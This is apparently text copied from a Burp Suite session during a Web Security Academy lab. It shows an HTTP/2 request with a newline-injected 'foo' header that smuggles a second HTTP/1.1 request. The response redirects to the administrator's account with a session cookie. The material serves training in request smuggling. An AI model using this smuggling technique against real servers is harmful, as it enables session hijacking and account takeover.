 Send
Cancel
Target: https://0a6400560322e81f8078263800780000.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot be
fully represented using HTTP/1 syntax. You can see full details of
the request in the inspector.
This request is kettled because:
• There is a newline in this header's value: foo
Body
1
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 302 Found
2 Location: /my-account?id=administrator
3 Set-Cookie: session=qFXsljuAuerOyrtbPJm5R7WpLGOXrvry;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search
0 highlights
Inspector
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 16
Name Value
:scheme https
:method GET
:path /x
:authority 0a6400560322e81f8078263800780000.web-security-academy.net
user-agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firef...
accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
accept-language vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
accept-encoding gzip, deflate, br
upgrade-insecure-requests 1
sec-fetch-dest document
sec-fetch-mode navigate
sec-fetch-site none
sec-fetch-user ?1
priority u=0, i
te trailers
foo barGET /x HTTP/1.1Host: 0a6400560322e81f8078263800780000.web-secu...
Response headers 4
Inspector
Notes